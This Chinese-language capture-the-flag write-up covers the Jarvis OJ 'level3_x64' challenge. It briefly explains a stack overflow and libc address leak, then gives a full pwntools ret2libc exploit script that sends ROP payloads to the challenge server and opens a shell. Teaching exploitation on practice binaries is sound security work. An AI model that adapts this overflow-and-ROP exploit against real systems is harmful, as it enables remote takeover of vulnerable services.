注意注意!这题有毒,so文件有问题的,请使用下载我给的so
so文件下载libc6_2.19-0ubuntu6.14_amd64.so
文件下载level3_x64.rar
这题没有system函数也没有/bin/sh,而且为x64程序,传参较为复杂,所以难度还是有点,但是套路是不变的,慢慢调试最后也是可以拿到shell的。
这题其实可以使用DynELF的方法去做,但是我是用ROP直接做的,ROP方便调试
溢出思路


read溢出到write_plt,然后溢出libc版本,然后在libc内找到system和/bin/sh,通过pop传参执行system拿到shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| #!/usr/bin/env python
from pwn import *
context.log_level = "debug"
sh=remote("pwn2.jarvisoj.com",9883)
#sh = process ('./level3_x64')
elf = ELF("level3_x64")
libc = ELF("libc6_2.19-0ubuntu6.14_amd64.so")
#libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
#-----------------------------------------------------------
write_addr = elf.symbols['write']
read_addr = elf.symbols['read']
start_addr = elf.symbols['_start']
__libc_start_main_addr = elf.got['__libc_start_main']
bss_addr = elf.bss()
#0x00000000004006b3 : pop rdi ; ret
pop_rdi_ret = 0x00000000004006b3
#0x00000000004006b1 : pop rsi ; pop r15 ; ret
pop_rsi_r15_ret = 0x00000000004006b1
print "[+] _start_addr :" + hex(start_addr)
print "[+] write_plt :" + hex(write_addr)
print "[+] read_addr :" + hex(read_addr)
print "[+] __libc_start_main_addr :" + hex(__libc_start_main_addr)
#----------------------------------------------------------
print read_addr
payload = 'a' * 136 + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_r15_ret) + p64(__libc_start_main_addr) + p64(1) + p64(write_addr) + p64(start_addr)
sh.recv()
sh.sendline(payload)
ret_text = u64(sh.recv(8))
system_addr = libc.symbols['system'] - (libc.symbols['__libc_start_main']-ret_text)+0x1B
shell_addr = next(libc.search('/bin/sh\0')) - (libc.symbols['__libc_start_main'] - ret_text)
payload = 'a'*136 + p64(pop_rdi_ret) + p64(shell_addr) + p64(system_addr)
print "[+] __libc_start_main_addr value is " + hex(ret_text)
print "[+]'/bin/sh' addr is "+hex(shell_addr)
sh.sendline(payload)
#-----------------------------------------------------------
sh.interactive()
|